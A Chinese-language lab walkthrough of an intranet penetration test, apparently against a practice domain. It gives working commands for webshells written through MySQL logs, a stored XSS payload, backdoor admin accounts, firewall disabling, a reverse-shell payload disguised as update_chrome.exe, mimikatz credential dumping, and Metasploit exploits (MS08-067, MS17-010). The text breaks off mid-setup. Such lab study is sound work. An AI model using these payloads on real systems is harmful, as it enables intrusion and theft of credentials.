声明:

本文仅供学习网络安全行业的朋友们参考,同时是记录自己成长的随笔记录,其中涉及的一切资源均来源于网络,请勿用于任何非法行为,否则您将自行承担相应后果,我们将不承担任何法律及连带责任。

一、环境搭建

1.环境搭建测试



1.1 网络所示

2.信息收集

2.1 端口扫描



nmap扫描web主机端口,发现开放了80、3306,大部分端口被过滤,判断存在防火墙。

2.2 WEB站点探测



WEB服务一直访问不了,发现phpstudy服务掉了,需要进入靶机重启一下。访问目标站点发现phpstudy探针,泄露了大量敏感信息,确定CMS为yxcms,进一步搜索CMS相关漏洞。

二、漏洞利用

3.漏洞搜索与利用

3.1 弱口令漏洞登录后台



DirBuster扫描网站目录,得到后台地址:http://192.168.54.128/yxcms/index.php?r=admin/index/login,弱口令爆破,admin/123456进入后台。

3.2 phpmyadmin弱口令漏洞

phpmyadmin地址:http://192.168.54.128/phpadmin,弱口令爆破,root/root进入后台。phpmyadmin后台getshell一般有以下几种方式:

1、select into outfile直接写入

2、开启全局日志getshell

2.1查看全局日志

show variables like '%general%';

2.2开启全局日志

getshell set global general\_log=on;

2.3指定新的日志路径



set global general\_log\_file='C:/phpstudy/www/yxcms/1.php';

2.4执行sql命令

select '<?php eval($\_POST[godunt]);?>';

3、使用慢查询日志getsehll

3.1查询慢查询日志目录

show variables like '%slow%';

3.2开启慢查询日志功能

set global slow_query_log=on;

3.3重新设置日志路径



set global slow_query_log_file='C:/phpStudy/WWW/2.php';

3.4执行sql命令

select '<?php eval($_POST[godunt]);?>' from mysql.db where sleep(10);



4、使用错误日志getshell

show variables like 'log_error';

set log_error='C:/phpStudy/WWW/3.php';

5、利用phpmyadmin4.8.x本地文件包含漏洞getshell

3.3 目录遍历漏洞





3.4 存储型XSS

"/>\<script>alert(/XSS1/)\</script>

确实存在存储型XSS,留言审核后都会弹窗。

4.后台Getshell上传技巧



4.1 后台上传webshell

寻找上传点,发现后台存在任意读写漏洞,接着在模板内容编辑处选择info.php添加冰蝎的大马。

连接成功。

5.系统信息收集

5.1 收集信息

未开启远程登录,初步判断为域管理员,存在god域环境。尝试开启3389端口,远程连接。

C:\phpStudy>net user

\\STU1 的用户帐户

------------------------------------------------------------------------------

Administrator Guest liukaifeng01

命令成功完成。

C:\phpStudy>whoami

god\administrator

C:\phpStudy>wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1

C:\phpStudy>wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1

C:\phpStudy>net user godunt P@ssword /add

命令成功完成。

C:\phpStudy>net localgroup administrators godunt /add

命令成功完成。

远程连接失败(防火墙),整理思路如下:

##1、防火墙添加放行3389端口

C:\phpStudy>netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

确定。

##2、直接关闭防火墙

C:\phpStudy>netsh advfirewall set allprofiles state off

确定。

##3、ngrok隧道通信



5.2 远程登录

5.2 远程登录

附:CredSSP加密Oracle修正问题解决方法。

6.主机密码收集





6.1 反弹shell连接(php载荷)

尝试连接

这里使用的是PHP的载荷,没有getsystem命令,使用meterpreter > help可查看支持哪些命令,还是得用windows的载荷。



6.2 反弹shell连接(windows载荷)

root@kali:~/桌面# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.54.129 LPORT=4444 -f exe > update_chrome.exe

## 退出php的payload,使用windows的载荷

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > exploit



6.3 提权

实战中可能需要其他更复杂的方式进行提权。



6.4 获取密码

(1)hashdump

(2)kiwi

meterpreter > load kiwi

meterpreter > creds_all

##本环境中我们是没有办法直接抓取明文



(3)mimitakz

##上传mimitakz

root@kali:/usr/share/windows-resources/mimikatz/x64# ls

mimidrv.sys mimikatz.exe mimilib.dll



##进入shell执行mimitakz.exe

meterpreter > shell

C:\Windows\system32>cd c:\phpstudy

c:\phpStudy>mimikatz.exe



##权限提升,抓取登录的用户明文密码

mimikatz # privilege::debug

mimikatz # sekurlsa::logonPasswords

三、内网搜集

7.内网–继续信息收集

ipconfig /all 查询本机IP段,所在域等

net config Workstation 当前计算机名,全名,用户名,系统版本,工作站域,登陆域

net user 本机用户列表

net localgroup administrators 本机管理员[通常含有域用户]



7.1 补丁信息

meterpreter > run post/windows/gather/enum_patches



7.2 软件安装信息

meterpreter > run post/windows/gather/enum_applications



7.3 路由信息并添加路由

meterpreter > run get_local_subnets

meterpreter > run autoroute -s 192.168.52.0/24



7.4 arp扫描内网主机

meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24





7.5 内网扫描

本次环境可以直接使用win7中自带的nmap扫描内网主机端口及漏洞信息(也可自行上传或下载)。

meterpreter > shell

C:\phpStudy>nmap --script=vuln 192.168.52.141

C:\phpStudy>nmap --script=vuln 192.168.52.138

8.内网攻击姿势–信息泄露



9.内网攻击姿势-MS08-067(失败)

前提:ms08-067触发条件需要开启win2003的三个服务:

Computer Browser

Server

Workstation

msf6 exploit(multi/handler) > search ms08-067

msf6 exploit(multi/handler) > use exploit/windows/smb/ms08_067_netapi

msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms08_067_netapi) > show options

msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.54.129

msf6 exploit(windows/smb/ms08_067_netapi) > set lport 5555

msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.52.141

msf6 exploit(windows/smb/ms08_067_netapi) > exploit



10.内网攻击姿势-SMB远程桌面口令猜测(成功)

msf6 exploit(windows/smb/ms08_067_netapi) > search smb_login

msf6 exploit(windows/smb/ms08_067_netapi) > use auxiliary/scanner/smb/smb_login

msf6 auxiliary(scanner/smb/smb_login) > show options

msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.52.141

msf6 auxiliary(scanner/smb/smb_login) > set smbpass hongrisec@2021

msf6 auxiliary(scanner/smb/smb_login) > set smbuser administrator

msf6 auxiliary(scanner/smb/smb_login) > set smbdomain god

msf6 auxiliary(scanner/smb/smb_login) > exploit



11.内网攻击姿势-Oracle数据库TNS服务漏洞(失败)

前提:开启oracle服务(靶机条件有点问题)。

##设置ORACLE_SID

C:\>emctl start dbconsole

Environment variable ORACLE_SID not defined. Please define it.

C:\>set ORACLE_SID=orcl



##复制对应目录root-tvi862ubeh_orcl为root-tvi862ubeh.god.org_orcl

C:\>emctl start dbconsole

OC4J Configuration issue. C:\oracle\product\10.2.0\db_1/oc4j/j2ee/OC4J_DBConsole

_root-tvi862ubeh.god.org_orcl not found.



##复制对应目录root-tvi862ubeh_orcl为root-tvi862ubeh.god.org_orcl

C:\>emctl start dbconsole

EM Configuration issue. C:\oracle\product\10.2.0\db_1/root-tvi862ubeh.god.org_orcl not found.

##启动

C:\>emctl start dbconsole

Oracle Enterprise Manager 10g Database Control Release 10.2.0.1.0

Copyright (c) 1996, 2005 Oracle Corporation. All rights reserved.

http://root-tvi862ubeh:1158/em/console/aboutApplication

Starting Oracle Enterprise Manager 10g Database Control ...The OracleDBConsoleor

cl service is starting................

The OracleDBConsoleorcl service was started successfully.

##启动数据库

C:\Documents and Settings\Administrator.GOD>sqlplus /nolog

SQL*Plus: Release 10.2.0.1.0 - Production on Tue Mar 23 14:44:14 2021

Copyright (c) 1982, 2005, Oracle. All rights reserved.

SQL> conn / as sysdba

Connected to an idle instance.

SQL> startup

ORACLE instance started.

Total System Global Area 209715200 bytes

Fixed Size 1248140 bytes

Variable Size 83887220 bytes

Database Buffers 121634816 bytes

Redo Buffers 2945024 bytes

Database mounted.

Database opened.



利用漏洞检测模块useauxiliary/scanner/oracle/tnspoison_checker,发现可以攻击。

msf6 exploit(windows/oracle/tns_service_name) > use auxiliary/scanner/oracle/tnspoison_checker

msf6 auxiliary(scanner/oracle/tnspoison_checker) > set rhosts 192.168.52.141

msf6 auxiliary(scanner/oracle/tnspoison_checker) > show options

msf6 auxiliary(scanner/oracle/tnspoison_checker) > exploit



msf6 auxiliary(scanner/smb/smb_login) > search tns

msf6 auxiliary(scanner/smb/smb_login) > use exploit/windows/oracle/tns_service_name

msf6 exploit(windows/oracle/tns_service_name) > show options

msf6 exploit(windows/oracle/tns_service_name) > set rhosts 192.168.52.141

msf6 exploit(windows/oracle/tns_service_name) > set lhost 192.168.54.129

msf6 exploit(windows/oracle/tns_service_name) > set lport 6666

msf6 exploit(windows/oracle/tns_service_name) > exploit



12.内网攻击姿势-RPC DCOM服务漏洞(失败)

msf6 exploit(windows/oracle/tns_service_name) > search ms03-026

msf6 exploit(windows/oracle/tns_service_name) > use exploit/windows/dcerpc/ms03_026_dcom

pmsf6 exploit(windows/dcerpc/ms03_026_dcom) > show options

msf6 exploit(windows/dcerpc/ms03_026_dcom) > set rhosts 192.168.52.141

msf6 exploit(windows/dcerpc/ms03_026_dcom) > set lhost 192.168.54.129

msf6 exploit(windows/dcerpc/ms03_026_dcom) > set lport 7777

msf6 exploit(windows/dcerpc/ms03_026_dcom) > exploit



附1:内网攻击姿势-MS17-010(成功)

kali没有32位的利用模块下载地址将下载下来的Eternalblue-Doublepulsar-Metasploit-master的名字改为Eternalblue-Doublepulsar-Metasploit并将改完名后的整个目录复制到root目录下(需要解压2次,把最后一次解压名改为Eternalblue-Doublepulsar-Metasploit 并放到/root目录下)

##复制Eternalblue-Doublepulsar-Metasploit下的eternalblue_doublepulsar.rb

root@kali:~/Eternalblue-Doublepulsar-Metasploit# cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

##安装框架

root@kali:~/Eternalblue-Doublepulsar-Metasploit# wine -h

